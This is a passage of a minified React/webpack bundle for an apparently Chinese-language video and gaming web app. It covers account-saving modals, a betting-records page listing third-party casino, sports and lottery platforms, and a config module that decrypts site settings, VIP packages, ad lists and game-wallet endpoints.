0:s.name)||"","\u8eab\u4efd\u5361"),{scale:1.5}).then(()=>{r.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),i&&i()})},children:"\u4fdd\u5b58\u8d26\u53f7\uff0c\u4ee5\u9632\u8d26\u53f7\u4e22\u5931\uff01"}),(null===t||void 0===t?void 0:t.showChecked)&&(0,f.jsxs)(d.lP,{height:"auto",pt:"10px",onClick:n,children:[(0,f.jsx)(d.rP,{name:o?"xuanzhongduigou":"weixuanzhong",fontSize:"18px",color:o?"active":"#cbcbcb"}),(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",ml:"5px",children:"\u4e0d\u518d\u63d0\u793a"})]})]})]})},y=()=>{const e=(0,u.A)(),{visible:t,type:o,extra:n={}}=(0,h.A)(e=>e.global),i=t&&"IdentityCredentials"===o,[s,r]=(0,l.useState)(!1);return i?(0,f.jsx)(p.Kx,{visible:t,Contents:v,extra:n,checked:s,onChange:()=>r(!s),handleToggle:()=>{s&&window.sessionStorage.setItem("IdentityCredentials",!0),e((0,g.closeModal)())},style:{width:"90%"}}):null}},8603:(e,t,o)=>{e.exports=o.p+"static/media/mhyk.d42a204b87de8f124f8d.png"},8683:(e,t,o)=>{e.exports=o.p+"static/media/mhyjk.7df5bfc58f561f102f1c.png"},9638:(e,t,o)=>{e.exports=o.p+"static/media/mhrk.38bd7a2304fde08e1ec9.png"},9798:(e,t,o)=>{o.d(t,{A:()=>f,n:()=>g});var n=o(89379),i=o(53986),l=o(57528),s=(o(41594),o(68913)),r=o(10247),a=o(74965),c=o(44414);const d=["name","color","size","style","bg","text"];var x,p;const h={ChasingDots:r.Oz,Circle:r.jl,CubeGrid:r.I9,Pulse:r.S9,FadingCircle:r.q0,ThreeBounce:r.nE,FoldingCube:r.lv,WanderingCubes:r.ce,WaveLoading:r.oB,DoubleBounce:r.YT,RotaingPlane:r.pZ},u=s.Ay.div(x||(x=(0,l.A)(["\n  display: ",";\n  position: fixed;\n  width: 150px;\n  height: 150px;\n  z-index: 5;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n"])),e=>e.visible?"block":"none"),m=s.Ay.div(p||(p=(0,l.A)(["\n  position: ",";\n  width: 100%;\n  height: 100%;\n  z-index: 500;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  max-width: 500px;\n"])),e=>e.relativeParent||"fixed"),g=e=>{let{relativeParent:t="fixed"}=e;const o=(0,s.DP)();return(0,c.jsx)(m,{relativeParent:t,children:(0,c.jsx)(u,{visible:!0,children:(0,c.jsx)(r.jl,{size:"40",color:o.colors.game_primary})})})},f=e=>{let{name:t="FadingCircle",color:o="#fff",size:l=40,style:s={},bg:r="rgba(0,0,0,0.3)",text:x=""}=e;(0,i.A)(e,d);const p=h[t];return(0,c.jsx)(a.lP,{bg:r,style:(0,n.A)({position:"absolute",top:0,left:0,zIndex:1,maxHeight:"100vh"},s),children:(0,c.jsxs)(a.lP,{flexDirection:"column",children:[(0,c.jsx)(p,{size:l,color:o}),x&&(0,c.jsx)(a.EY,{color:o,fontSize:"14px",children:x})]})})}},16495:(e,t,o)=>{o.d(t,{LazyLoadImage:()=>d});var n=o(89379),i=o(53986),l=(o(41594),o(77923)),s=o(74965),r=o(88118),a=o(44414);const c=["threshold","visibleByDefault"],d=e=>{let{threshold:t=100,visibleByDefault:o=window.self!==window.parent&&r.T.versions.ios}=e,d=(0,i.A)(e,c);return(0,a.jsx)(l.LazyLoadComponent,{threshold:t,visibleByDefault:o,children:(0,a.jsx)(s.E9,(0,n.A)({},d))})}},19991:(e,t,o)=>{e.exports=o.p+"static/media/xsyjk.5685c1624f0036377162.png"},20640:(e,t,o)=>{o.d(t,{A:()=>a});var n=o(89379),i=o(74965),l=o(76297),s=o(68913),r=o(44414);const a=e=>{let{title:t="title",onClick:o=null,right:a=null,text_color:c,style:d}=e;const x=(0,s.DP)(),{navigate:p}=(0,l.A)();return(0,r.jsxs)(i.gd,{padding:"0 12px",height:"44px",style:(0,n.A)({position:"fixed",top:0,zIndex:99,maxWidth:"500px",background:x.colors.myself_header_bg},d),children:[(0,r.jsx)(i.SY,{width:"20%",children:(0,r.jsx)(i.rP,{name:"back",color:c||"btn2_color",style:{fontSize:"14px"},onClick:()=>{o?o():p(-1)}})}),(0,r.jsx)(i.EY,{color:c||"btn2_color",fontSize:"14px",fontWeight:"600",children:t}),(0,r.jsx)(i.SY,{width:"20%",children:a})]})}},24370:(e,t,o)=>{o.r(t),o.d(t,{default:()=>E,directionMap:()=>C});var n,i,l=o(57528),s=o(89379),r=o(53986),a=o(41594),c=o(68913),d=(o(27160),o(44732),o(27646)),x=o(20640),p=o(74965),h=o(80368),u=o(53084),m=o(12053),g=o(46320),f=o(88118),b=o(76297),j=o(44414);const v=["tagList"],y={1:"\u5df2\u7ed3\u7b97",0:"\u672a\u7ed3\u7b97"},_={slot:"\u7535\u5b50",poker:"\u68cb\u724c"},C={slot:{PG:"PG\u7535\u5b50",JDB:"JDB\u7535\u5b50",PT:"PT\u7535\u5b50"},live:{PG:"PG\u771f\u4eba",WE:"WE\u771f\u4eba",DB:"DB\u771f\u4eba"},poker:{KY:"KY\u68cb\u724c",LEG:"LEG\u68cb\u724c",WL:"WL\u68cb\u724c"},sport:{IM:"IM\u4f53\u80b2",HG:"HG\u4f53\u80b2",SB:"SB\u4f53\u80b2"},esport:{IM:"IM\u7535\u7ade",LH:"LH\u7535\u7ade"},fish:{AG:"AG\u6355\u9c7c",BB:"BB\u6355\u9c7c"},lottery:{IG:"IG\u516d\u5408\u5f69",BBN:"BBN\u5f69\u7968",VR:"VR\u5f69\u7968"}},A=[{name:"\u5168\u90e8\u72b6\u6001",label:"\u5168\u90e8",value:-1},...Object.keys(y).map(e=>({label:y[e],value:e}))],P=[{name:"\u5168\u90e8\u7c7b\u578b",label:"\u5168\u90e8\u7c7b\u578b",value:null},...Object.keys(_).map(e=>({label:_[e],value:e}))],S=e=>{let{tagList:t}=e,o=(0,r.A)(e,v);const[n,i]=(0,a.useState)(!1),[l,c]=(0,a.useState)(""),[d,x]=(0,a.useState)(null),u=d?[{name:"\u5168\u90e8\u5e73\u53f0",label:"\u5168\u90e8\u5e73\u53f0",value:null},...Object.keys(C[d]).map(e=>({label:C[d][e],value:e}))]:[{name:"\u5168\u90e8\u5e73\u53f0",label:"\u5168\u90e8\u5e73\u53f0",value:null}];return(0,j.jsxs)(p.gd,{height:"auto",padding:"5px 10px 5px",bg:"#fff",style:{position:"fixed",top:"44px",zIndex:1,maxWidth:"500px",gap:"4px"},children:[(0,j.jsx)(h.xG,(0,s.A)((0,s.A)({},o),{},{timeFiled:"created",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c})),(0,j.jsx)(h.rn,(0,s.A)((0,s.A)({},o),{},{TYPE:"settled",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:A})),(0,j.jsx)(h.Th,(0,s.A)((0,s.A)({},o),{},{TYPE:"type",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:P,setValueItem:x,valueItem:d})),(0,j.jsx)(h.j0,(0,s.A)((0,s.A)({},o),{},{TYPE:"platform",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:u,setValueItem:x}))]})},w=c.Ay.div(n||(n=(0,l.A)(["\n  background-color: #fff;\n  //padding: 10px;\n  margin: 4px 0;\n  width: 100%;\n  box-shadow: 0 0 10px 0 #dde5f9;\n  border-radius: 6px;\n"]))),z=e=>{let{resdata:t}=e;const{thirdBets:o}=(0,g.A)(e=>e.gameUser),{count:n,total_net_amount:i,total_valid_flow:l}=o,s=(0,c.DP)(),{navigate:r}=(0,b.A)();return(0,j.jsxs)(j.Fragment,{children:[(0,j.jsxs)(p.gd,{style:{background:"#FFF",marginTop:"82px",padding:"10px 10px 10px"},children:[(0,j.jsxs)(p.EY,{children:["\u603b\u7b14\u6570\uff1a",n]}),(0,j.jsxs)(p.EY,{children:["\u6d41\u6c34\uff1a",l]}),(0,j.jsxs)(p.EY,{children:[(0,j.jsx)(p.EY,{color:s.colors.game_sub_text_color2,children:"\u8f93"}),"/",(0,j.jsx)(p.EY,{color:s.colors.discount_jyj,children:"\u8d62"}),"\uff1a",(0,j.jsxs)(p.EY,{color:i>=0?s.colors.discount_jyj:s.colors.game_sub_text_color2,children:["\xa5",i||0]})]})]}),(0,j.jsx)(p.Om,{style:{padding:"10px"},children:(null===t||void 0===t?void 0:t.length)>0&&t.map((e,t)=>(0,j.jsxs)(p.Om,{children:[(0,j.jsx)(p.SY,{style:{margin:"10px 0"},children:(0,j.jsx)(p.EY,{style:{fontWeight:"bold"},children:e.date})},e.date+t),e.items.length>0&&e.items.map(e=>(0,j.jsxs)(w,{onClick:()=>{r("/games/bettingDetails/".concat(e.bill_no))},children:[(0,j.jsxs)(p.gd,{style:{background:s.colors.game_bg_color,padding:"10px",margin:"0 auto",borderRadius:"6px 6px 0 0"},children:[(0,j.jsx)(p.EY,{style:{fontWeight:"bold"},children:e.game_name||""}),(0,j.jsxs)(p.EY,{fontSize:"12px",lineHeight:"20px",color:s.colors.game_sub_text_color7,children:["\u7ed3\u7b97\u65f6\u95f4\uff1a",(0,f.Yq)(e.payout_time),(0,j.jsx)(p.rP,{width:"auto",name:"back",color:"#aaaaaa",style:{fontSize:"12px",lineHeight:"20px",padding:"0 5px  0  0 ",transform:"rotate(180deg)",display:"inline-block"}})]})]}),(0,j.jsxs)(p.lP,{style:{gap:"20px",padding:" 10px"},children:[(0,j.jsxs)(p.Om,{children:[(0,j.jsx)(p.EY,{children:"\u6295\u6ce8\u989d\u5ea6"}),(0,j.jsxs)(p.EY,{fontWeight:"600",children:["\xa5",e.valid_amount]})]}),(0,j.jsxs)(p.Om,{children:[(0,j.jsx)(p.EY,{children:"\u6d41\u6c34"}),(0,j.jsxs)(p.EY,{fontWeight:"600",children:["\xa5",e.valid_flow]})]}),(0,j.jsxs)(p.Om,{children:[(0,j.jsxs)(p.EY,{children:[(0,j.jsx)(p.EY,{color:s.colors.game_sub_text_color2,children:"\u8f93"}),"/",(0,j.jsx)(p.EY,{color:s.colors.discount_jyj,children:"\u8d62"})," "]}),(0,j.jsxs)(p.EY,{color:e.net_amount>=0?s.colors.discount_jyj:s.colors.game_sub_text_color2,children:["\xa5",e.net_amount]})]})]})]},e.bill_no))]},e.date+t))})]})},k=c.Ay.div(i||(i=(0,l.A)(["\n  height: auto;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  min-height: 100vh;\n  overflow: hidden;\n  background: ",";\n"])),e=>e.theme.colors.game_bg_color),E=()=>{const e=(0,d.B7)(),t=(0,c.DP)(),{navigate:o}=(0,b.A)(),n=[{name:"\u5168\u90e8\u7c7b\u578b",label:"\u5168\u90e8",value:null},...Object.keys(e).map(t=>({label:e[t],value:t}))],i=(0,h.U2)({action:m.getThirdBets,timeFiled:"created",initialFilters:{}}),{isFetching:l,list:r,fetchData:a}=i;return(0,j.jsxs)(k,{theme:t,children:[(0,j.jsx)(x.A,{title:"\u6295\u6ce8\u8bb0\u5f55",style:{background:"#fff"},text_color:"#333"}),(0,j.jsx)(S,(0,s.A)((0,s.A)({},i),{},{tagList:n})),(0,j.jsxs)(p.SY,{flexDirection:"column",children:[l&&(0,j.jsx)(u.A,{loading:l}),r.length>0&&!l&&(0,j.jsx)(z,{resdata:r,handleDeleteFeedback:(e,t)=>{0}}),0===r.length&&(0,j.jsxs)(p.Om,{justifyContent:"flex-start",children:[(0,j.jsx)(p.rP,{marginTop:"100px",name:"zwshuju",fontSize:"80px",color:"#cbd6f1"}),(0,j.jsx)(p.EY,{lineHeight:2,fontSize:"14px",color:"#cbd6f1",children:"\u6682\u65e0\u6570\u636e"}),(0,j.jsx)(p.EY,{color:t.colors.b1_text,backgroundColor:t.colors.game_primary,style:{borderRadius:"8px",lineHeight:"40px",width:"130px",textAlign:"center",marginTop:"30px"},onClick:()=>{o("/games/home/PG")},children:"\u53bb\u6295\u6ce8"})]})]})]})}},24797:(e,t,o)=>{e.exports=o.p+"static/media/zhupingmu1.5854b5b6c58c5183f110.image"},25486:(e,t,o)=>{e.exports=o.p+"static/media/gd-hbimg.84b0e237ab1b81df51bb.image"},29823:(e,t,o)=>{e.exports=o.p+"static/media/djnk.601b50b8cbaee8a1a9f3.png"},33403:(e,t,o)=>{e.exports=o.p+"static/media/djrk.8f7ccf5546ce96222f77.png"},34405:(e,t,o)=>{o.d(t,{A:()=>l});var n=o(89379),i=o(27160);const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{content:o,closeOnMaskClick:l=!0,title:s}=e||{},r=i.lG.show((0,n.A)((0,n.A)({},e),{},{closeOnMaskClick:l,title:s,content:"function"===typeof o?o({close:()=>r.close()}):o}));return t&&setTimeout(()=>{r.close()},t),r}},34709:(e,t,o)=>{e.exports=o.p+"static/media/zzrk.f6f7a8290889a20ece88.png"},35756:(e,t,o)=>{e.exports=o.p+"static/media/ios.df432c2d019916fbbf13.image"},37358:(e,t,o)=>{e.exports=o.p+"static/media/android.6116697df14f5a5ec9b2.image"},37655:(e,t,o)=>{e.exports=o.p+"static/media/jqyk.0dda5f4676ddc8933080.png"},38863:(e,t,o)=>{o.d(t,{Kx:()=>A,fP:()=>C});var n=o(89379),i=o(53986),l=o(57528),s=(o(41594),o(68913)),r=o(74965),a=o(27160),c=o(44414);const d=["title","titleColor","titleBgColor"],x=["Contents","closable"],p=["Contents","closable"];var h,u,m;const g=(0,s.Ay)(r.SY)(h||(h=(0,l.A)(["\n  width: 90%;\n  height: auto;\n  flex-direction: column;\n  border-radius: 10px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 10;\n  overflow: auto;\n"]))),f=(0,s.Ay)(r.SY)(u||(u=(0,l.A)(["\n  flex-direction: column;\n  border-radius: 10px 10px 0 0;\n  height: auto;\n  position: absolute;\n  width: 100%;\n  left: 0;\n  bottom: 0;\n  z-index: 10;\n  animation: move 0.3s ease-in-out;\n  @keyframes move {\n    from {\n      bottom: -100%;\n    }\n    to {\n      bottom: 0;\n    }\n  }\n"]))),b=s.Ay.div(m||(m=(0,l.A)(["\n  /* background: ","; */\n  width: 100%;\n  box-sizing: border-box;\n  max-height: 90vh;\n  overflow: auto;\n  border-radius: 10px;\n"])),e=>e.theme.colors.bg),j=e=>{const{handleToggle:t}=e;return(0,c.jsx)(r.lP,{onClick:e=>{e.stopPropagation(),t()},width:"24px",height:"24px",borderRadius:"50%",style:{position:"absolute",right:"10px",top:"10px",zIndex:2},children:(0,c.jsx)(r.rP,{name:"close",color:"text",fontSize:"14px"})})},v=e=>{let{title:t=null,titleColor:o="text",titleBgColor:n="bg"}=e;(0,i.A)(e,d);return Boolean(t)?(0,c.jsx)(r.lP,{height:"44px",bg:n,children:(0,c.jsx)(r.EY,{color:o,fontSize:"18px",fontWeight:"bold",children:t})}):null},y=e=>{var t,o;let{Contents:l,closable:s=!0}=e,r=(0,i.A)(e,x);return(0,c.jsxs)(g,(0,n.A)((0,n.A)({},r),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===r||void 0===r||null===(t=r.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(v,(0,n.A)({},r)),(0,c.jsxs)(b,{children:[(0,c.jsx)(l,(0,n.A)({},r)),s&&(0,c.jsx)(j,(0,n.A)({},r))]})]}))},_=e=>{var t,o;let{Contents:l,closable:s=!0}=e,r=(0,i.A)(e,p);return(0,c.jsxs)(f,(0,n.A)((0,n.A)({},r),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===r||void 0===r||null===(t=r.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(v,(0,n.A)({},r)),(0,c.jsxs)(b,{children:[(0,c.jsx)(l,(0,n.A)({},r)),s&&(0,c.jsx)(j,(0,n.A)({},r))]})]}))},C=e=>{const{visible:t,handleToggle:o,maskClosable:i=!1}=e;return(0,c.jsx)(a.n1,{visible:t,onMaskClick:e=>{!i&&o()},children:(0,c.jsx)(_,(0,n.A)({},e))})},A=e=>{const{visible:t,handleToggle:o,maskClosable:i=!1}=e;return(0,c.jsx)(a.n1,{visible:t,onMaskClick:e=>{!i&&o()},children:(0,c.jsx)(y,(0,n.A)({},e))})}},41087:(e,t,o)=>{e.exports=o.p+"static/media/xsyk.964079ce888fff0bf529.png"},41125:(e,t,o)=>{e.exports=o.p+"static/media/fd.647d66a422b3ab730644.image"},41392:(e,t,o)=>{e.exports=o.p+"static/media/spnk.f9d9318d68654a4fb1cf.png"},43365:(e,t,o)=>{o.d(t,{A:()=>x});var n=o(53986),i=o(57528),l=(o(41594),o(75206)),s=o(68913),r=o(44414);const a=["top","dropdownState","content"];var c;const d=s.Ay.div(c||(c=(0,i.A)(["\n  position: fixed;\n  width: 100%;\n  max-width: 500px;\n  height: calc(100vh - ",");\n  top: ",";\n  background: rgba(0, 0, 0, 0.3);\n  z-index: 4;\n  overflow-y: auto;\n"])),e=>e.top||"84px",e=>e.top||"84px"),x=e=>{let{top:t="84px",dropdownState:o,content:i}=e;(0,n.A)(e,a);const{visible:s,setVisible:c}=o;return s?(0,l.createPortal)((0,r.jsx)(d,{top:t,onClick:e=>{e.stopPropagation(),c(!1)},children:(0,r.jsx)("div",{onClick:e=>{e.stopPropagation()},children:i})}),document.body):null}},48581:(e,t,o)=>{e.exports=o.p+"static/media/invalid-kkpay.4e2d01920efbcba31001.image"},50679:(e,t,o)=>{o.d(t,{Cn:()=>G,ET:()=>ce,JD:()=>te,X6:()=>ee,Yn:()=>he,_x:()=>ne,ac:()=>K,bo:()=>oe,c6:()=>J,en:()=>H,gy:()=>le,kw:()=>xe,nC:()=>q,oF:()=>de,oT:()=>pe,om:()=>re,q7:()=>Z,qY:()=>U,rj:()=>ie,s:()=>Q,tN:()=>se,u3:()=>ae});var n,i,l,s,r,a,c,d,x,p,h,u,m,g,f,b,j,v,y,_,C,A,P,S,w,z,k,E,Y,T,R,D,I,W,M,O,V=o(89379),{decrypt:N}=o(34267);let B={};const L={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_CONFIG,F="yes"===window.sessionStorage.getItem("isDev");if(L&&!window.CONFIG)try{B=JSON.parse(N(L)),F&&console.info(B)}catch(ue){console.warn(ue)}if(window.CONFIG)try{B=JSON.parse(N(window.CONFIG)),F&&console.info(B)}catch(ue){console.warn(ue)}const U=(null===(n=B)||void 0===n?void 0:n.events)||[],H=B.public_url?"https://".concat(B.public_url):`${window.CDN_URL}`+"",G=B.site_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SITE_ID||"1",K=B.channel_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_CHANNEL_ID||"1",J=B.channel_name||"",q=B.api_url?"https://".concat(B.api_url):"https://api.".concat(window.location.host.split(".").slice(-2).join(".")),Q=B.video_img_url||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_VIDEO_IMG_URL||"";let $=[];if(B.video_play_url_list)$=B.video_play_url_list;else try{$=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_VIDEO_PLAY_URL_LIST)}catch(me){$=[]}const Z=$,X={url:[]};if(B.video_download_url)X.url=B.video_download_url;else try{X.url=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_VIDEO_DOWNLOAD_URL)}catch(me){X.url=[]}const ee=X,te=1===(null===(i=B)||void 0===i||null===(l=i.site)||void 0===l?void 0:l.register_mode)||!0===(null===(s=B)||void 0===s||null===(r=s.site)||void 0===r?void 0:r.register_mode),oe=(null===(a=B)||void 0===a||a.ads,null===(c=B)||void 0===c||c.tags,null===(d=B)||void 0===d||d.tag_groups,{feedback:(null===(x=B)||void 0===x?void 0:x.feedback)||[],vip_combo:(null===(p=B)||void 0===p?void 0:p.vip_combo)||[],point_combo:(null===(h=B)||void 0===h?void 0:h.point_combo)||[],perfect_vip_combo:(null===(u=B)||void 0===u?void 0:u.perfect_vip_combo)||[],vips_combo:[...null===(m=B)||void 0===m?void 0:m.vip_combo.map(e=>(0,V.A)({product_type:2},e)),...null===(g=B)||void 0===g?void 0:g.perfect_vip_combo.map(e=>(0,V.A)({product_type:4},e))],site:(null===(f=B)||void 0===f?void 0:f.site)||{}}),ne=(null===(b=B)||void 0===b||null===(j=b.site)||void 0===j?void 0:j.quick_comments)||[],ie=(null===(v=B)||void 0===v?void 0:v.hot_list)||[],le=(null===(y=B)||void 0===y?void 0:y.live_list)||[],se={toy_ads:(null===(_=B)||void 0===_?void 0:_.toy_list)||[],game_ads:(null===(C=B)||void 0===C?void 0:C.game_list)||[],hookup_ads:(null===(A=B)||void 0===A?void 0:A.hookup_list)||[]},re=1===(null===(P=oe.site)||void 0===P?void 0:P.is_free)||!0===(null===(S=oe.site)||void 0===S?void 0:S.is_free)||"fz"===window.sessionStorage.getItem("DEVTOOL_VIP"),ae="/game/wallets",ce={balance:"/game/balance",p2p:"/game/transfer/p2p",in:"/game/transfer/in","in-all":"/game/transfer/in-all",out:"/game/transfer/out"},de=(null===(w=B)||void 0===w||null===(z=w.site)||void 0===z?void 0:z.game_api)||"https://hm-api.gycss.cn",xe=(null===(k=B)||void 0===k||null===(E=k.site)||void 0===E||E.game_wss,(null===(Y=B)||void 0===Y||null===(T=Y.site)||void 0===T?void 0:T.game_media_url)||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_GAME_MEDIA_URL||"https://".concat(null===Z||void 0===Z||null===(R=Z[0])||void 0===R||null===(D=R.url)||void 0===D?void 0:D[0])),pe=1===(null===(I=B)||void 0===I||null===(W=I.site)||void 0===W?void 0:W.game_switch),he=1===(null===(M=B)||void 0===M||null===(O=M.site)||void 0===O?void 0:O.enable_register_captcha)},53084:(e,t,o)=>{o.d(t,{A:()=>r});o(41594);var n=o(68913),i=o(74965),l=o(9798),s=o(44414);const r=e=>{let{loading:t}=e;const o=(0,n.DP)();return t?(0,s.jsx)(i.lP,{style:{position:"relative"},height:"100px",children:(0,s.jsx)(l.A,{bg:"transparent",color:o.colors.active})}):null}},53550:(e,t,o)=>{e.exports=o.p+"static/media/zhupingmu2.7ddb17aabaaff8b25008.image"},54535:(e,t,o)=>{e.exports=o.p+"static/media/djbnk.ee54b0d8d25fb3017332.png"},56614:(e,t,o)=>{e.exports=o.p+"static/media/djyk.aa4af1fb0603b4d44535.png"},58795:(e,t,o)=>{o.d(t,{A:()=>zi});var n=o(41594),i=o.n(n),l=o(42074),s=o(68913),r=o(46320),a=o(79561),c=o(28429);const d=e=>{let{children:t}=e;const o=(0,c.zy)(),{pathname:i}=o;return(0,n.useEffect)(()=>{window.scrollTo(0,0)},[i]),t||null};var x=o(87050),p=o(75222),h=o(10817),u=o(44732),m=o(70112),g=o(40671),f=o(11896),b=o(50679),j=o(88118);const v=()=>{const e=(0,c.zy)(),t=(0,g.A)(),o=(0,n.useMemo)(()=>"/"===e.pathname,[e]),i=(0,n.useMemo)(()=>e.pathname.startsWith("/food/"),[e]),{isAuthenticated:l,token:s,group:a}=(0,r.A)(e=>e.user),[d,v]=(0,n.useState)(!1),[y,_]=(0,n.useState)(!1),C=(0,n.useMemo)(()=>(0,j.S4)(a),[a]);(0,n.useEffect)(()=>{o||(d||((0,p.getAds)().catch(console.warn),v(!0)),i||y||((0,x.getTagGroup)().catch(console.warn),(0,x.getTags)().catch(console.warn),_(!0)))},[o,i,d,y]);const A=(0,n.useMemo)(()=>{var e,t;if(!s)return!1;const o=null===(e=JSON.parse((0,j.QM)(null===s||void 0===s||null===(t=s.split("."))||void 0===t?void 0:t[1])))||void 0===e?void 0:e.exp;return!(Date.now()-o>2592e5)},[s]);return(0,n.useEffect)(()=>{t((0,f.setSites)({data:b.bo})),t((0,p.setInitHotAds)(b.rj)),t((0,p.setInitLiveAds)(b.gy))},[t]),(0,n.useEffect)(()=>{o||i||(l||b.JD?A?(0,m.profile)().catch(console.warn):l&&!C&&(0,u.getFeedbacksCountIsNotRead)().catch(console.warn):(0,h.registerVisitor)().catch(console.warn))},[o,i,l,A,C]),null};var y=o(89379),_=o(38863),C=o(23612),A=o(74965),P=o(44414);const S=e=>{let{handleToggle:t,theme:o,extra:n={}}=e;const{onConfirm:i,onCancel:l,confirmText:s="\u786e\u8ba4",cancelText:r="\u53d6\u6d88",text:a="",message:c="",danger_text:d="",Custom:x=null,contentStyle:p={}}=n;return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",maxHeight:"90vh",style:(0,y.A)({overflow:"auto"},p),children:[(0,P.jsxs)(A.lP,{flexDirection:"column",height:"auto",children:[Boolean(a)&&(0,P.jsx)(A.EY,{color:o.colors.text,fontSize:"14px",textAlign:"center",lineHeight:"20px",margin:"12px 0",children:a}),Boolean(c)&&(0,P.jsx)(A.EY,{color:o.colors.text,fontSize:"14px",textAlign:"center",lineHeight:"20px",margin:"12px 0",children:c}),Boolean(d)&&(0,P.jsx)(A.EY,{color:"#e63e00",fontSize:"14px",textAlign:"center",lineHeight:"20px",children:d}),x]}),(i||l)&&(0,P.jsxs)(A.Tk,{height:"40px",mt:"15px",mb:"15px",children:[l&&(0,P.jsx)(A.$n,{variant:"btn",width:"45%",onClick:()=>{t(),l("cancel")},children:(0,P.jsx)(A.EY,{children:r})}),i&&(0,P.jsx)(A.$n,{variant:"primary",width:"45%",onClick:()=>{t(),i("confirm")},children:(0,P.jsx)(A.EY,{children:s})})]})]})},w=()=>{const e=(0,g.A)(),{visible:t,type:o,extra:n}=(0,r.A)(e=>e.global),{title:i="\u6e29\u99a8\u63d0\u793a",maskClosable:l,closable:a=!0,isBottom:c=!1,style:d={}}=n,x=c?_.fP:_.Kx,p=t&&"Message"===o,h=(0,s.DP)();return p?(0,P.jsx)(x,(0,y.A)((0,y.A)({visible:p,title:i,maskClosable:l,closable:a,Contents:S,extra:n},n),{},{style:(0,y.A)({backgroundColor:h.colors.bg},d),theme:h,handleToggle:()=>{e((0,C.closeModal)(!1))}})):null},z=()=>(0,P.jsx)(P.Fragment,{children:(0,P.jsx)(w,{})});var k,E,Y,T,R,D=o(57528),I=o(10300),W=o(31628),M=o.n(W),O=o(31549),V=o(9798),N=o(27160),B=o(96432);const L=s.Ay.div(k||(k=(0,D.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  position: fixed;\n  box-sizing: border-box;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 999999;\n  background-color: rgba(0, 0, 0, 0.7);\n"]))),F=s.Ay.div(E||(E=(0,D.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  /* max-width: 500px; */\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n"]))),U=s.Ay.iframe(Y||(Y=(0,D.A)(["\n  border: 0;\n  min-width: 100%;\n  min-height: 100%;\n  height: auto;\n  background-color: #fff;\n"]))),H=s.Ay.div(T||(T=(0,D.A)(["\n  position: absolute;\n  top: 20px;\n  width: auto;\n  height: auto;\n  z-index: 2;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  cursor: move;\n"]))),G=(0,s.Ay)(A.E9)(R||(R=(0,D.A)(["\n  z-index: 20;\n  width: 40px;\n  height: 